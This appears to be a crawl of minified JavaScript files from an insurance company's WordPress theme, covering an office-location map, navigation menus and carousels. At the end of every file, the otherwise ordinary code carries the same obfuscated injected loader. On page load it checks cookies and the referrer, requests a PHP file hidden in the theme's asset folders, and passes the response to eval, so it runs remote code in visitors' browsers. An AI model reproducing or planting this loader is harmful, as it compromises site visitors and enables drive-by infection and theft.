if($("#map").length){const config={accessToken:'pk.eyJ1IjoiYW9mLWZyZXNoIiwiYSI6ImNpenplM3VwaTAwcWEyd29sOTEwOGR5bzEifQ.J_czIZ7zrY6FcwpVll588A',style:'/_mossadams/assets/map-style.json',center_from:{480:[40.480821,-109.542969],1280:[40.480821,-114.542969],1920:[41.100983,-115.642578]},zoom:{480:3.75,1280:4.5},scrollWheelZoom:false,maxZoom:10,minZoom:4,enableZoomControl:false,clusterIconSize:L.point(48,48),markerIcon:L.icon({iconUrl:'/_mossadams/img/marker.png',iconRetinaUrl:'/_mossadams/img/marker@2x.png',iconSize:[46,56],iconAnchor:[23,56],popupAnchor:[0,-56]}),smallMarkerIcon:L.icon({iconUrl:'/_mossadams/img/small-marker.png',iconSize:[5,5],iconAnchor:[2,5],popupAnchor:[0,-5]})};var locations={};var locationOpts=$('#location-select').children();var idx;for(idx=0;idx<locationOpts.length;idx++){var opt=$(locationOpts[idx]);var loc=opt.data('location');var locName=opt.text();if(loc===undefined)continue;locations[locName]={lat:loc.lat,lng:loc.lng,city:loc.city,url:loc.url,addr1:loc.addr1,addr2:loc.addr2,phone:loc.phone,fax:loc.fax};}
var map=L.map('map',{center:config.center_from[isMobileWidth()?480:window.screen.width<=1280?1280:1920],zoom:config.zoom[window.screen.width>=1280?1280:480],zoomControl:config.enableZoomControl,zoomDelta:0.25,zoomSnap:0.25});map.options.maxZoom=config.maxZoom;map.options.minZoom=config.minZoom;L.mapboxGL({accessToken:config.accessToken,style:config.style}).addTo(map);if(!isMobileWidth()){map.addControl(L.control.zoom({position:'topright',zoomInText:'',zoomOutText:''}));var markers=L.markerClusterGroup({showCoverageOnHover:false,iconCreateFunction:function(cluster){var childCount=cluster.getChildCount();return L.divIcon({html:childCount,className:'cluster-style',iconSize:config.clusterIconSize});}});}
map.scrollWheelZoom.disable();(function officeLocation(locations){for(var i=0,len=Object.keys(locations).length;i<len;i++){var key=Object.keys(locations)[i],url=locations[key].url,city=locations[key].city,addr1=locations[key].addr1,addr2=locations[key].addr2,phone=locations[key].phone,fax=locations[key].fax,lat=locations[key].lat,lng=locations[key].lng,m=L.marker(L.latLng(lat,lng),{icon:isMobileWidth()?config.smallMarkerIcon:config.markerIcon});m.number=i;var phoneText="<a href='tel:+"+phone+"'> Phone: "+phone+"</a>";if(phone.length==0)phoneText='';var faxText="<br/><a href='fax:+"+fax+"'> Fax: "+fax+"</a>";if(fax.length==0)faxText='';if(isMobileWidth()){m.addTo(map)}else{m.bindPopup("<div class='marker-popup'>"+"<a href='"+url+"' class='marker-popup__headline'>"+city+"</a>"+"<div class='marker-popup__body'>"+"<address><div>"+addr1+"</div><div>"+addr2+"</div></address>"+
phoneText+
faxText+"</div>"+"</div>");markers.addLayer(m);}}
return false;}).call(null,locations);if(isMobileWidth()){map.dragging.disable();map.touchZoom.disable();map.doubleClickZoom.disable();map.scrollWheelZoom.disable();map.boxZoom.disable();map.keyboard.disable();if(map.tap)map.tap.disable();document.getElementById('map').style.cursor='default';}else{map.addLayer(markers);}}
function isMobileWidth(){return window.screen.width<=480;}
function DropDown(el){this.dd=el;this.placeholder=this.dd.children('span');this.opts=this.dd.find('ul.location-dropdown__list > li');this.val='';this.index=-1;this.location='';this.initEvents();}
DropDown.prototype={initEvents:function(){var self=this;self.dd.on('click',function(event){$(this).toggleClass('active');return false;});self.opts.on('click',function(){var opt=$(this);self.val=opt.text();self.index=opt.index();self.location=opt.data('location');self.placeholder.text(self.val);});},getLocation:function(){return this.location;},getValue:function(){return this.val;},getIndex:function(){return this.index;}};var cDropdown=new DropDown($('.location-dropdown'));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ltinsures.com/wp-content/themes/laurence/assets/sass/06-components/06-components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://ltinsures.com/wp-content/themes/laurence/js/menu.min.js
body_size: 2174
content:

function IsIE8Browser(){var rv=-1;var ua=navigator.userAgent;var re=new RegExp("Trident\/([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null){rv=parseFloat(RegExp.$1);}
return(rv==4);}
if(IsIE8Browser()){function isActive(className){return className==="mega-menu-active";}
function clearActive(menuList){for(var i=0,len=menuList.length;i<len;i++){var menu=menuList[i];menu.className="";}}
function megaMenu(){var menuList=document.querySelectorAll('.navigation__sub-menu--mega.mega--services > li');for(var i=0,len=menuList.length;i<len;i++){var menu=menuList[i];menu.attachEvent('onclick',function(e){e.preventDefault?e.preventDefault():(e.returnValue=false);var parent=e.srcElement.parentElement;if(!isActive(parent.className)){clearActive(menuList);parent.className="mega-menu-active";}});}}
function initMenuIE8(){megaMenu();}
window.onload=initMenuIE8;}else{(function DesktopMenu($){var menuList=$('.navigation__sub-menu--mega.mega--services > li');menuList.bind('click',function mouseClick(e){var isActive=$(this).hasClass('mega-menu-active');if(!isActive){menuList.removeClass('mega-menu-active');$(this).addClass('mega-menu-active');}});})(jQuery);(function MobileMenu($){var mCurrentMenu=$('.menu--open'),mMenuList=$('.menu-level'),mFooterMenu=$('.navigation__mobile__menu--leaf'),rootMenu=$('.navigation__mobile'),overlay=$('.navigation__mobile-overlay'),mainMenu=$('.navigation--top');$('.navigation__hamburger').bind('click',function openMenu(e){e.preventDefault();rootMenu.removeClass('close').addClass('open');mainMenu.removeClass('close').addClass('open');overlay.removeClass('close').addClass('open');$('body').css('position','fixed');initMenu(mCurrentMenu);});$('.navigation__mobile__btn-close-menu').bind('click',function closeMenu(e){e.preventDefault();rootMenu.addClass('close');var delay=setTimeout(function(){rootMenu.removeClass('open');mainMenu.removeClass('open');overlay.removeClass('open');rootMenu.removeClass('close');mainMenu.removeClass('close');overlay.removeClass('close');clearTimeout(delay);},500);$('body').css('position','static');});$('.navigation__mobile__search__btn').bind('click',function toggleSearch(e){e.preventDefault();var search=$('.navigation__mobile__search');if(search.hasClass('active')){search.removeClass('active');$('.navigation__mobile__search__input').attr('disabled','disabled');}else{search.addClass('active');$('.navigation__mobile__search__input').removeAttr('disabled');}});function initMenu(currentMenu){if(!currentMenu.length){var idx=findMenuIndex("main");currentMenu=$(mMenuList[idx]);currentMenu.addClass("menu--open");calcFooterMenuPosition(currentMenu);}
currentMenu.css('overflow','auto');currentMenu.find('.menu__nav').bind('click',function navClick(e){e.preventDefault();var submenu=$(this).data('submenu');if(submenu){var menuIdx=findMenuIndex(submenu);if(!isUndifined(menuIdx)){doMenu("next",currentMenu,function(){currentMenu.removeClass('menu--open');});mCurrentMenu=$(mMenuList[menuIdx]);doMenu("open",mCurrentMenu);initMenu(mCurrentMenu);initPrev(mCurrentMenu);calcFooterMenuPosition(mCurrentMenu);}}});}
function initPrev(currentMenu){currentMenu.find('.menu__header .menu__nav').bind('click',function navHeaderClick(e){e.preventDefault();var submenu=$(this).data('menu'),menuIndex=findMenuIndex(submenu);if(!isUndifined(menuIndex)){doMenu("prev",currentMenu,function(){currentMenu.removeClass('menu--open');});mCurrentMenu=$(mMenuList[menuIndex]);doMenu("open",mCurrentMenu);calcFooterMenuPosition(mCurrentMenu);}})}
function doMenu(state,currentMenu,callback){callback=callback||$.noop();var percent=state==="next"?"-100%":state==="prev"?"100%":"0%";if(state==="open"){currentMenu.addClass("menu--open");}
currentMenu.css({"-webkit-transform":"translateX("+percent+")","-moz-transform":"translateX("+percent+")","-ms-transform":"translateX("+percent+")","-o-transform":"translateX("+percent+")","transform":"translateX("+percent+")"});setTimeout(callback,500);}
function findMenuIndex(submenu){return mMenuList.map(function(idx,menu){if($(menu).data('menu')===submenu)return idx;})[0];}
function calcFooterMenuPosition(currentMenu){var mCurrentMenuHeight=currentMenu.height()-1;mFooterMenu.css({'top':mCurrentMenuHeight,'display':'block'});}
function isUndifined(param){return typeof param==="undefined";}})(jQuery);};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ltinsures.com/wp-content/themes/laurence/assets/sass/06-components/06-components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://ltinsures.com/wp-content/themes/laurence/js/main.min.js
body_size: 3399
content:
jQuery(document).ready(function($){$(".languageSelectionWithCultures img").each(function(){$(this).next('a').andSelf().wrapAll('<div class="btn btn--ghost">');});$('.location__btn-go').on('click',function(event){event.preventDefault();var address=$('.nice-select .option.selected').attr("data-value");var host=window.location.host;window.location.href=location.protocol+"//"+host+address;});if(navigator.userAgent.indexOf('5.1.7 Safari')!=-1){console.log(navigator.userAgent.indexOf('5.1.7 Safari'));$('#wayfinder').hide();}
$('.image-slider').royalSlider({arrowsNav:true,arrowsNavAutoHide:false,autoHideArrows:false,thumbs:{autoCenter:false,fitInViewport:true,orientation:'vertical',spacing:0,paddingBottom:0},video:{autoHideArrows:false},fadeinLoadedSlide:false,controlNavigationSpacing:0,imageScaleMode:'fill',imageAlignCenter:false,loop:false,loopRewind:true,numImagesToPreload:1,keyboardNavEnabled:true,usePreloader:false,autoHeight:true,autoScaleSlider:false});jQuery.rsCSS3Easing.easeOutBack='cubic-bezier(0.175, 0.885, 0.320, 1.275)';$('#myModal').on('shown.bs.modal',function(){$('#myInput').focus();})
$('.service-carousel').slick({
	dots:true,
	slidesPerRow:4,
	rows:2,
	responsive:[{
		breakpoint:992,
		settings:{slidesPerRow:3,rows:2,}},
		{breakpoint:768,settings:{slidesPerRow:2,rows:3,}}]});
$('.resources-carousel').slick({
	dots:true,
	slidesToShow: 3,
  slidesToScroll: 1,
	responsive:[{
		breakpoint:992,
		settings:{slidesToShow: 3, slidesToScroll: 1,}},
		{breakpoint:768,settings:{slidesToShow: 2, slidesToScroll: 1,}}]});
$slick_slider_industries=$('.service-industries-carousel');settings_industries={draggable:true,slidesToShow:1,speed:800,arrows:true,dots:true,swipeToSlide:true,infinite:true,autoplay:false,autoplaySpeed:3200,slidesPerRow:2,rows:4,}
$slick_slider=$('.media-carousel');settings={draggable:true,slidesToShow:3,slidesToScroll:3,speed:800,arrows:true,dots:true,swipeToSlide:true,infinite:true,autoplay:true,autoplaySpeed:3200,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1},}],}
$slick_slider.slick(settings);if($(window).width()>=768){checkSlickNoSlide();}
function checkSlickNoSlide(){var slickSlides=$('.media-carousel');for(var i=0;i<slickSlides.length;i++){var elm=$(slickSlides[i]),getSlick=elm.slick('getSlick');if(getSlick.slideCount<=getSlick.options.slidesToShow){elm.addClass('slick-no-slide');}
else{elm.removeClass('slick-no-slide');}}}
slickIndustriesOnMobile();function slickIndustriesOnMobile(){if($(window).width()>=768){if($slick_slider_industries.hasClass('slick-initialized')){$slick_slider_industries.slick('unslick');}
return;}
if(!$slick_slider_industries.hasClass('slick-initialized')){return $slick_slider_industries.slick(settings_industries);}}
function scrollrInit(){if($(window).width()>=767){var current_classname,original_menu_item;window.$menu_items=$('.menu-item');window.$window=$(window);current_classname='-current';original_menu_item=window.$menu_items.find("a[href='"+window.location.hash+"']").get(0);window.skrollr_instance=skrollr.init({forceHeight:false});if(original_menu_item){$.delay(1000,function(){return skrollr.menu.click(original_menu_item);});}
skrollr.menu.init(window.skrollr_instance);}else{if(window.skrollr_instance!==undefined){window.skrollr_instance.destroy();window.skrollr_instance=undefined;}}}
$(window).on('resize',function(){slickIndustriesOnMobile();if(!(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent||navigator.vendor||window.opera)){scrollrInit();}
if($(window).width()>=768){checkSlickNoSlide();}else{$('.media-carousel').removeClass('slick-no-slide');}});$(window).on('load',function(){$('select').niceSelect();$('.rsContent').css('display','block');$('.carousel-simple').royalSlider({arrowsNav:true,arrowsNavAutoHide:false,fadeinLoadedSlide:false,controlNavigationSpacing:0,controlNavigation:'bullets',imageScaleMode:'none',imageAlignCenter:false,blockLoop:true,loop:true,numImagesToPreload:6,transitionType:'move',transitionSpeed:0,keyboardNavEnabled:true,block:{delay:100}});$('.rsArrowLeft').html('<span class="icon-left-arrow"></span>');$('.rsArrowRight').html('<span class="icon-right-arrow"></span>');$(".industry-tile__flip-container").on('click',function(){$(this).find('.industry-tile__flip-detail-container').toggleClass('closed');$(this).find('.industry-tile__flip-label,.industry-tile__flip-cta').toggleClass('hidden');$(this).find('.industry-tile__flip-icon-container').toggleClass('rotate');});$(".industry-tile__flip-cta").on('click',function(e){event.stopPropagation();});$(".rsArrowRight").click(function(){$('.rsABlock').data('move-effect','left');});$(".rsArrowLeft").click(function(){$('.rsABlock').data('move-effect','right');});if(!(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent||navigator.vendor||window.opera)){scrollrInit();}
if((/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent||navigator.vendor||window.opera)){jQuery('nav.navigation').addClass('navigation--green');jQuery('.page-wrap').addClass('page-wrap--tablet');jQuery('#wayfinder').hide();}});var selSearchPaging='.search-paging';if($(selSearchPaging).length){var classPageNavContainerSel='search-paging__page-nav-container';var userAgent=window.navigator.userAgent;var isIE=!!userAgent.match(/MSIE|Trident/);var domSel=isIE?'propertychange':'DOMSubtreeModified';var $searchPaging=$(selSearchPaging);var rebindWatch=function(){$('body').on(domSel,$searchPaging,function(){formatSearchPaging();});};var formatSearchPaging=function(){$('body').off(domSel);var $selected=$searchPaging.find('strong');if($selected.text().length===1){$selected.text('0'+$selected.text())}
var $pagingOld=$('.'+classPageNavContainerSel);var $paging=$pagingOld.length?$pagingOld:$('<div class="'+classPageNavContainerSel+'"></div>');$searchPaging.find('a').each(function(index,item){var anchor=$(this);if((anchor.html()==='|&lt;')||(anchor.html()==='&gt;|')){anchor.remove();}else if(anchor.html()==='&lt;'){anchor.addClass('search-paging__page-nav search-paging__page-nav__first');anchor.html('<span class="icon-left-arrow"></span>');$paging.append(anchor.clone());anchor.remove();}else if(anchor.html()==='&gt;'){anchor.addClass('search-paging__page-nav search-paging__page-nav__last');anchor.html('<span class="icon-right-arrow"></span>');$paging.append(anchor.clone());anchor.remove();}else{if(anchor.text().length===1){anchor.text('0'+anchor.text())}}});$searchPaging.append($paging);rebindWatch();};formatSearchPaging();}
$('body').on('change','select',function(){let marketoFormIdField=$('input.mktoField[name="formid"]');let selectId=$(this).attr('id');if(marketoFormIdField.length){let formId=marketoFormIdField.val(),marketoFormObject=MktoForms2.getForm(formId);marketoFormObject.vals({[selectId]:$(this).val()});setTimeout(()=>$('select').niceSelect(),100);}})
$(".tabs-icon__tab").click(function(){$(".tabs-icon__tab").addClass("hideafter");var position=$(this).position();var width=$(this).width();$(this).parent().find(".tabs-icon__floor").css({"left":position.left,"width":width});});function calculateFloorPosition(){$(".tabs-icon__tab").addClass("hideafter");$(".tabs-icon__container").each(function(){var actWidth=$(this).find(".tabs-icon__nav-tabs .active").width();var actPosition=$(this).find(".tabs-icon__nav-tabs .active").position();$(this).find(".tabs-icon__floor").css({"left":actPosition.left,"width":actWidth});});}
calculateFloorPosition();$(".tabs-icon__panel-collapse").each(function(){if(!$(this).hasClass("in")){$(this).prev('.tabs-icon__panel-heading').find('.tabs-icon__panel-tab').addClass('collapsed');}});$(window).on('resize',function(){calculateFloorPosition();});});jQuery(".profile-tile").click(function($){window.location.href=$(this).find("a:first").attr("href");});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ltinsures.com/wp-content/themes/laurence/assets/sass/06-components/06-components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}